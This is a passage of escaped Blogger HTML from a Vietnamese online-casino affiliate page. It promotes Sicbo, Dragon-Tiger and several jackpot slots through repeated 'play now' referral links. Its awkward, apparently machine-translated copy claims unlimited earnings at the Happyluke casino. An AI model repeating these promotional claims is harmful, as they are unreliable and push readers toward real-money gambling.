src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL8LvR_TXC-zKoTuaExMIWX408CVOwXlkDC4STDahvibpJYen8WrpU0ZQFF5Bdwyb6kQlQs3SKDmFmpfirdP16uMoHtmHDL_myGZunBHxII83uhgebQN-TNIZcb4VNioXP55aHyZAjfgtQ\/s640\/2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Sicbo\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Sicbo trực tuyến tại các nước: Macau, Singapo. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESicbo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;Macau\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESicbo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cul type=\"disc\"\u003E\n\u003Cli class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003ECasino truc tuyen Rồng Hổ:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh061WFiDjlhXPKGzNI5-8vd7ed530jwu846EliJJ8YUBrgHC96m9T0Frf7gRKy5s-zqCHZuDCIq7n5HIRIGN4JGtiOq7388u_J1XwZvtglVm5YZGhWN3lxBqhDmXIwRuLJqD21edXMjnxJ\/s1600\/image20.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh061WFiDjlhXPKGzNI5-8vd7ed530jwu846EliJJ8YUBrgHC96m9T0Frf7gRKy5s-zqCHZuDCIq7n5HIRIGN4JGtiOq7388u_J1XwZvtglVm5YZGhWN3lxBqhDmXIwRuLJqD21edXMjnxJ\/s640\/image20.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003ECasino truc tuyen Rồng Hổ\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBạn có thể đánh bài casino Rồng hổ trực tuyến tại các nước: Macau, Singapo. Xem hướng dẫn chi tiết tại đây:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERồng hổ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESingapo: xem \u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-rong-ho.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECasino truc tuyen\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ERồng hổ\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Etại\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMacau: xem\u0026nbsp;hướng dẫn\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/01\/danh-bai-online-an-tien-that-rong-ho-rules.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECác tay bài đẳng cấp luôn ganh đua, với một số lượng khách chơi thân thiện hàng ngày luôn đem lại cho họ một ngày vui chơi giải trí có thưởng, thực chất họ được và mất đều từ tiền đại gia này sang đại gia khác và có khi lại lọt vào tay bài khác của một người may mắn hơn. Với một số lượng vốn khổng lồ của Happyluke casino truc tuyen luôn khẳng định cho người chơi vô giới hạn việc kiếm tiền trong vùng nhà cái uy tín này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMột số trò chơi đơn giản dễ gây sự bất ngờ cho một số lượng người không biết về cách đánh bài và cũng không phải sở trường của họ, một số lượng người này chỉ muốn tham quan và chơi giải trí nhẹ các trò chơi đơn giản không mang tính phức tạo lại thắng nhanh nhưng cũng chỉ ở thời điểm cao nhất mà một số người này đạt được ở con số vài trăm ngàn đô đó là một số trò chơi kiểu Jackpot và Slot online trực tuyến sau đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u0026nbsp;Jackpots online Greedy Goblins:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETham lam Goblins là một trong những phiên bản khe cắm video gần đây nhất từ Betsoft. tiến bộ jackpot này, 30 payline, khe cắm video 5-reel là không có gì thiếu ấn tượng. Trong khi bạn chơi, con yêu tinh vô độ giữ một con mắt thận trọng trên tất cả các di chuyển bạn thực hiện. Tùy chọn cá cược Giá trị của đồng tiền nằm trong khoảng giữa 0,02 và 0,50. Bạn có thể đặt cược vào lên đến 30 payline với 5 xu cho mỗi dòng, do đó, một đặt cược quay tối đa bạn sẽ chi phí $ 150, trong đó có thể có vẻ như rất nhiều, nhưng thanh toán tối đa cho Greedy Goblins là 1,2 triệu tín!\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MiBgFvuQl33sH3EltXY5FaqDtCPieT8xKq4rVs7Nvb6QQg-X2Z7U4TmXBgfIbzxFlRWS05rhufLiPVgocOx_8_NcoJOrTXkbFPL_leribi5gh8yilz_w5TwII3QZ0g0-ATDzEVnXaWbU\/s1600\/Greedy+Goblins.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MiBgFvuQl33sH3EltXY5FaqDtCPieT8xKq4rVs7Nvb6QQg-X2Z7U4TmXBgfIbzxFlRWS05rhufLiPVgocOx_8_NcoJOrTXkbFPL_leribi5gh8yilz_w5TwII3QZ0g0-ATDzEVnXaWbU\/s640\/Greedy+Goblins.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK61cLIdf1Zd4GRh8GMFjfSoht7q8Z34NFc7QnriuLqo1COPEpbU5IJNlDOl0ppxjkgUaNf3o0t13-IW_StnRIsTFOmjYIYqGuPsj2fd1nDPfT3k06pCN8irWltGDrDhUOeyZBGQaiyrmP\/s1600\/Greedy+Goblins+5.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK61cLIdf1Zd4GRh8GMFjfSoht7q8Z34NFc7QnriuLqo1COPEpbU5IJNlDOl0ppxjkgUaNf3o0t13-IW_StnRIsTFOmjYIYqGuPsj2fd1nDPfT3k06pCN8irWltGDrDhUOeyZBGQaiyrmP\/s640\/Greedy+Goblins+5.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EGreedy Goblins\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;Jacppots Greedy Goblins online\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-greedy-goblins-online.html\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJackpots Flora's Secret:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EChơi jackpots floras secret online là kiểu chơi quay slot đoán ô bằng những hình ảnh hoa sống động. Bạn có thể xem hướng dẫn bằng các hình ảnh dưới đây trước khi chơi:\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9drxGj8a76AJ8frHVM-TdDuX6pRWyRnAn0IkhZenpnZ3WMqnUGFGP2r_WO9wj-WwNNuXv2nZ7fc8g08bmuGOEUEFLGd1I66KbTq8nxc4yAWe6soNLYRLdq6M-_VH3HzMT6tOiYMjritMZ\/s1600\/1.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9drxGj8a76AJ8frHVM-TdDuX6pRWyRnAn0IkhZenpnZ3WMqnUGFGP2r_WO9wj-WwNNuXv2nZ7fc8g08bmuGOEUEFLGd1I66KbTq8nxc4yAWe6soNLYRLdq6M-_VH3HzMT6tOiYMjritMZ\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1QTfUStg65G01RLtkz0rRYU3R9HyMOT4aeq_6XubeuwMY9ApE1cpg06OQtHhUxEiJN3wEWqp3htGoglt-838w6ZEtbFwHVAEIlJs-HSH34oV7kSd5JsUk-Xun6E6nIff4xEI5Bok7lupi\/s1600\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1QTfUStg65G01RLtkz0rRYU3R9HyMOT4aeq_6XubeuwMY9ApE1cpg06OQtHhUxEiJN3wEWqp3htGoglt-838w6ZEtbFwHVAEIlJs-HSH34oV7kSd5JsUk-Xun6E6nIff4xEI5Bok7lupi\/s640\/Flora%2527s+Secret+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EFlora's Secret\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJacppots\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12.8px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EFlora's Secret\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;online\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-jackpots-floras-secret-online.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EJackpost Treasure Room online\u003C\/b\u003E: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETrò chơi này được acticated khi ba biểu tượng phân tán xuất hiện bất cứ nơi nào trên guồng. Cho tất cả ba cửa một nhấp chuột để xem những gì giải thưởng đang chờ bạn! Các trò chơi tiền thưởng khác là Shield và Kiếm tiền thưởng. Nếu bạn có ba của biểu tượng này trên một dòng tiền hoạt động, bạn sẽ được yêu cầu để đạt các lá chắn với thanh kiếm của bạn để lộ phần thưởng ngẫu nhiên! Hai tính năng độc đáo của mình là lý do đủ cho bạn để cung cấp cho Treasure Room một thử.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHlftlbqv6JL_VlXlyHJBZXxwuhDIKeJqkBLXLUlxfyhCN8qamsoZR1vNXP0hO58sOHh-YFwQNG_Qgl2kyMonmKUqCnKKPUesp6571IlsdLurd4-xaouDUlm53Ud3OdwIlyEryuC6TFnfw\/s1600\/Trea+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHlftlbqv6JL_VlXlyHJBZXxwuhDIKeJqkBLXLUlxfyhCN8qamsoZR1vNXP0hO58sOHh-YFwQNG_Qgl2kyMonmKUqCnKKPUesp6571IlsdLurd4-xaouDUlm53Ud3OdwIlyEryuC6TFnfw\/s640\/Trea+1.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLObbVPbeBYvyY22zpS72mYMd2nyvFW5JyM8N2NufU0qqt-5aKRHDLAKaOQY89SM2QqI4-2rUnU8q-zxqVmKkTK9M1u_nn8KbTFeiAnkLv1XEkLWp6Bf77lKBboHFuEf5qA07yxtTGLiKz\/s640\/Trea+2.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ETreasure Room\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: arial, helvetica, sans-serif; line-height: 20px; text-align: left;\"\u003EJackpost Treasure Room 